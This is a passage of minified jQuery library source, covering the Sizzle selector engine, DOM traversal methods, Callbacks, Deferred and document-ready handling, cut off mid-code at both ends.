b;return-1},L="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",N="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",O=N.replace("w","w#"),P="\\["+M+"*("+N+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+O+"))|)"+M+"*\\]",Q=":("+N+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+P+")*)|.*)\\)|)",R=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),S=new RegExp("^"+M+"*,"+M+"*"),T=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp("="+M+"*([^\\]'\"]*?)"+M+"*\\]","g"),V=new RegExp(Q),W=new RegExp("^"+O+"$"),X={ID:new RegExp("^#("+N+")"),CLASS:new RegExp("^\\.("+N+")"),TAG:new RegExp("^("+N.replace("w","w*")+")"),ATTR:new RegExp("^"+P),PSEUDO:new RegExp("^"+Q),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+L+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/^(?:input|select|textarea|button)$/i,Z=/^h\d$/i,$=/^[^{]+\{\s*\[native \w/,_=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ab=/[+~]/,bb=/'|\\/g,cb=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),db=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)};try{I.apply(F=J.call(v.childNodes),v.childNodes),F[v.childNodes.length].nodeType}catch(eb){I={apply:F.length?function(a,b){H.apply(a,J.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function fb(a,b,d,e){var f,h,j,k,l,o,r,s,w,x;if((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,d=d||[],!a||"string"!=typeof a)return d;if(1!==(k=b.nodeType)&&9!==k)return[];if(p&&!e){if(f=_.exec(a))if(j=f[1]){if(9===k){if(h=b.getElementById(j),!h||!h.parentNode)return d;if(h.id===j)return d.push(h),d}else if(b.ownerDocument&&(h=b.ownerDocument.getElementById(j))&&t(b,h)&&h.id===j)return d.push(h),d}else{if(f[2])return I.apply(d,b.getElementsByTagName(a)),d;if((j=f[3])&&c.getElementsByClassName&&b.getElementsByClassName)return I.apply(d,b.getElementsByClassName(j)),d}if(c.qsa&&(!q||!q.test(a))){if(s=r=u,w=b,x=9===k&&a,1===k&&"object"!==b.nodeName.toLowerCase()){o=g(a),(r=b.getAttribute("id"))?s=r.replace(bb,"\\$&"):b.setAttribute("id",s),s="[id='"+s+"'] ",l=o.length;while(l--)o[l]=s+qb(o[l]);w=ab.test(a)&&ob(b.parentNode)||b,x=o.join(",")}if(x)try{return I.apply(d,w.querySelectorAll(x)),d}catch(y){}finally{r||b.removeAttribute("id")}}}return i(a.replace(R,"$1"),b,d,e)}function gb(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function hb(a){return a[u]=!0,a}function ib(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function jb(a,b){var c=a.split("|"),e=a.length;while(e--)d.attrHandle[c[e]]=b}function kb(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||D)-(~a.sourceIndex||D);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function lb(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function mb(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function nb(a){return hb(function(b){return b=+b,hb(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function ob(a){return a&&typeof a.getElementsByTagName!==C&&a}c=fb.support={},f=fb.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=fb.setDocument=function(a){var b,e=a?a.ownerDocument||a:v,g=e.defaultView;return e!==n&&9===e.nodeType&&e.documentElement?(n=e,o=e.documentElement,p=!f(e),g&&g!==g.top&&(g.addEventListener?g.addEventListener("unload",function(){m()},!1):g.attachEvent&&g.attachEvent("onunload",function(){m()})),c.attributes=ib(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ib(function(a){return a.appendChild(e.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=$.test(e.getElementsByClassName)&&ib(function(a){return a.innerHTML="<div class='a'></div><div class='a i'></div>",a.firstChild.className="i",2===a.getElementsByClassName("i").length}),c.getById=ib(function(a){return o.appendChild(a).id=u,!e.getElementsByName||!e.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if(typeof b.getElementById!==C&&p){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},d.filter.ID=function(a){var b=a.replace(cb,db);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(cb,db);return function(a){var c=typeof a.getAttributeNode!==C&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return typeof b.getElementsByTagName!==C?b.getElementsByTagName(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return typeof b.getElementsByClassName!==C&&p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=$.test(e.querySelectorAll))&&(ib(function(a){a.innerHTML="<select msallowclip=''><option selected=''></option></select>",a.querySelectorAll("[msallowclip^='']").length&&q.push("[*^$]="+M+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+M+"*(?:value|"+L+")"),a.querySelectorAll(":checked").length||q.push(":checked")}),ib(function(a){var b=e.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+M+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=$.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ib(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",Q)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=$.test(o.compareDocumentPosition),t=b||$.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===e||a.ownerDocument===v&&t(v,a)?-1:b===e||b.ownerDocument===v&&t(v,b)?1:k?K.call(k,a)-K.call(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,f=a.parentNode,g=b.parentNode,h=[a],i=[b];if(!f||!g)return a===e?-1:b===e?1:f?-1:g?1:k?K.call(k,a)-K.call(k,b):0;if(f===g)return kb(a,b);c=a;while(c=c.parentNode)h.unshift(c);c=b;while(c=c.parentNode)i.unshift(c);while(h[d]===i[d])d++;return d?kb(h[d],i[d]):h[d]===v?-1:i[d]===v?1:0},e):n},fb.matches=function(a,b){return fb(a,null,null,b)},fb.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(U,"='$1']"),!(!c.matchesSelector||!p||r&&r.test(b)||q&&q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return fb(b,n,null,[a]).length>0},fb.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},fb.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&E.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},fb.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},fb.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=fb.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=fb.selectors={cacheLength:50,createPseudo:hb,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(cb,db),a[3]=(a[3]||a[4]||a[5]||"").replace(cb,db),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||fb.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&fb.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return X.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&V.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(cb,db).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+M+")"+a+"("+M+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||typeof a.getAttribute!==C&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=fb.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h;if(q){if(f){while(p){l=b;while(l=l[p])if(h?l.nodeName.toLowerCase()===r:1===l.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){k=q[u]||(q[u]={}),j=k[a]||[],n=j[0]===w&&j[1],m=j[0]===w&&j[2],l=n&&q.childNodes[n];while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if(1===l.nodeType&&++m&&l===b){k[a]=[w,n,m];break}}else if(s&&(j=(b[u]||(b[u]={}))[a])&&j[0]===w)m=j[1];else while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if((h?l.nodeName.toLowerCase()===r:1===l.nodeType)&&++m&&(s&&((l[u]||(l[u]={}))[a]=[w,m]),l===b))break;return m-=e,m===d||m%d===0&&m/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||fb.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?hb(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=K.call(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:hb(function(a){var b=[],c=[],d=h(a.replace(R,"$1"));return d[u]?hb(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),!c.pop()}}),has:hb(function(a){return function(b){return fb(a,b).length>0}}),contains:hb(function(a){return function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:hb(function(a){return W.test(a||"")||fb.error("unsupported lang: "+a),a=a.replace(cb,db).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Z.test(a.nodeName)},input:function(a){return Y.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:nb(function(){return[0]}),last:nb(function(a,b){return[b-1]}),eq:nb(function(a,b,c){return[0>c?c+b:c]}),even:nb(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:nb(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:nb(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:nb(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=lb(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=mb(b);function pb(){}pb.prototype=d.filters=d.pseudos,d.setFilters=new pb,g=fb.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){(!c||(e=S.exec(h)))&&(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=T.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(R," ")}),h=h.slice(c.length));for(g in d.filter)!(e=X[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?fb.error(a):z(a,i).slice(0)};function qb(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function rb(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(i=b[u]||(b[u]={}),(h=i[d])&&h[0]===w&&h[1]===f)return j[2]=h[2];if(i[d]=j,j[2]=a(b,c,g))return!0}}}function sb(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function tb(a,b,c){for(var d=0,e=b.length;e>d;d++)fb(a,b[d],c);return c}function ub(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(!c||c(f,d,e))&&(g.push(f),j&&b.push(h));return g}function vb(a,b,c,d,e,f){return d&&!d[u]&&(d=vb(d)),e&&!e[u]&&(e=vb(e,f)),hb(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||tb(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:ub(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=ub(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?K.call(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=ub(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):I.apply(g,r)})}function wb(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=rb(function(a){return a===b},h,!0),l=rb(function(a){return K.call(b,a)>-1},h,!0),m=[function(a,c,d){return!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d))}];f>i;i++)if(c=d.relative[a[i].type])m=[rb(sb(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return vb(i>1&&sb(m),i>1&&qb(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(R,"$1"),c,e>i&&wb(a.slice(i,e)),f>e&&wb(a=a.slice(e)),f>e&&qb(a))}m.push(c)}return sb(m)}function xb(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,m,o,p=0,q="0",r=f&&[],s=[],t=j,u=f||e&&d.find.TAG("*",k),v=w+=null==t?1:Math.random()||.1,x=u.length;for(k&&(j=g!==n&&g);q!==x&&null!=(l=u[q]);q++){if(e&&l){m=0;while(o=a[m++])if(o(l,g,h)){i.push(l);break}k&&(w=v)}c&&((l=!o&&l)&&p--,f&&r.push(l))}if(p+=q,c&&q!==p){m=0;while(o=b[m++])o(r,s,g,h);if(f){if(p>0)while(q--)r[q]||s[q]||(s[q]=G.call(i));s=ub(s)}I.apply(i,s),k&&!f&&s.length>0&&p+b.length>1&&fb.uniqueSort(i)}return k&&(w=v,j=t),r};return c?hb(f):f}return h=fb.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=wb(b[c]),f[u]?d.push(f):e.push(f);f=A(a,xb(e,d)),f.selector=a}return f},i=fb.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(cb,db),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=X.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(cb,db),ab.test(j[0].type)&&ob(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&qb(j),!a)return I.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,ab.test(a)&&ob(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ib(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ib(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||jb("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ib(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||jb("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ib(function(a){return null==a.getAttribute("disabled")})||jb(L,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),fb}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=n.expr.match.needsContext,v=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,w=/^.[^:#\[\.,]*$/;function x(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(w.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return g.call(b,a)>=0!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=this.length,d=[],e=this;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;c>b;b++)if(n.contains(e[b],this))return!0}));for(b=0;c>b;b++)n.find(a,e[b],d);return d=this.pushStack(c>1?n.unique(d):d),d.selector=this.selector?this.selector+" "+a:a,d},filter:function(a){return this.pushStack(x(this,a||[],!1))},not:function(a){return this.pushStack(x(this,a||[],!0))},is:function(a){return!!x(this,"string"==typeof a&&u.test(a)?n(a):a||[],!1).length}});var y,z=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,A=n.fn.init=function(a,b){var c,d;if(!a)return this;if("string"==typeof a){if(c="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:z.exec(a),!c||!c[1]&&b)return!b||b.jquery?(b||y).find(a):this.constructor(b).find(a);if(c[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(c[1],b&&b.nodeType?b.ownerDocument||b:l,!0)),v.test(c[1])&&n.isPlainObject(b))for(c in b)n.isFunction(this[c])?this[c](b[c]):this.attr(c,b[c]);return this}return d=l.getElementById(c[2]),d&&d.parentNode&&(this.length=1,this[0]=d),this.context=l,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?"undefined"!=typeof y.ready?y.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};A.prototype=n.fn,y=n(l);var B=/^(?:parents|prev(?:Until|All))/,C={children:!0,contents:!0,next:!0,prev:!0};n.extend({dir:function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}}),n.fn.extend({has:function(a){var b=n(a,this),c=b.length;return this.filter(function(){for(var a=0;c>a;a++)if(n.contains(this,b[a]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=u.test(a)||"string"!=typeof a?n(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.unique(f):f)},index:function(a){return a?"string"==typeof a?g.call(n(a),this[0]):g.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.unique(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function D(a,b){while((a=a[b])&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return n.dir(a,"parentNode")},parentsUntil:function(a,b,c){return n.dir(a,"parentNode",c)},next:function(a){return D(a,"nextSibling")},prev:function(a){return D(a,"previousSibling")},nextAll:function(a){return n.dir(a,"nextSibling")},prevAll:function(a){return n.dir(a,"previousSibling")},nextUntil:function(a,b,c){return n.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return n.dir(a,"previousSibling",c)},siblings:function(a){return n.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return n.sibling(a.firstChild)},contents:function(a){return a.contentDocument||n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(C[a]||n.unique(e),B.test(a)&&e.reverse()),this.pushStack(e)}});var E=/\S+/g,F={};function G(a){var b=F[a]={};return n.each(a.match(E)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?F[a]||G(a):n.extend({},a);var b,c,d,e,f,g,h=[],i=!a.once&&[],j=function(l){for(b=a.memory&&l,c=!0,g=e||0,e=0,f=h.length,d=!0;h&&f>g;g++)if(h[g].apply(l[0],l[1])===!1&&a.stopOnFalse){b=!1;break}d=!1,h&&(i?i.length&&j(i.shift()):b?h=[]:k.disable())},k={add:function(){if(h){var c=h.length;!function g(b){n.each(b,function(b,c){var d=n.type(c);"function"===d?a.unique&&k.has(c)||h.push(c):c&&c.length&&"string"!==d&&g(c)})}(arguments),d?f=h.length:b&&(e=c,j(b))}return this},remove:function(){return h&&n.each(arguments,function(a,b){var c;while((c=n.inArray(b,h,c))>-1)h.splice(c,1),d&&(f>=c&&f--,g>=c&&g--)}),this},has:function(a){return a?n.inArray(a,h)>-1:!(!h||!h.length)},empty:function(){return h=[],f=0,this},disable:function(){return h=i=b=void 0,this},disabled:function(){return!h},lock:function(){return i=void 0,b||k.disable(),this},locked:function(){return!i},fireWith:function(a,b){return!h||c&&!i||(b=b||[],b=[a,b.slice?b.slice():b],d?i.push(b):j(b)),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return!!c}};return k},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=d.call(arguments),e=c.length,f=1!==e||a&&n.isFunction(a.promise)?e:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(e){b[a]=this,c[a]=arguments.length>1?d.call(arguments):e,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(e>1)for(i=new Array(e),j=new Array(e),k=new Array(e);e>b;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().done(h(b,k,c)).fail(g.reject).progress(h(b,j,i)):--f;return f||g.resolveWith(k,c),g.promise()}});var H;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||(n.isReady=!0,a!==!0&&--n.readyWait>0||(H.resolveWith(l,[n]),n.fn.triggerHandler&&(n(l).triggerHandler("ready"),n(l).off("ready"))))}});function I(){l.removeEventListener("DOMContentLoaded",I,!1),a.removeEventListener("load",I,!1),n.ready()}n.ready.promise=function(b){return H||(H=n.Deferred(),"complete"===l.readyState?setTimeout(n.ready):(l.addEventListener("DOMContentLoaded",I,!1),a.addEventListener("load",I,!1))),H.promise(b)},n.ready.promise();var J=n.access=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)n.access(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f};n.acceptData=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function 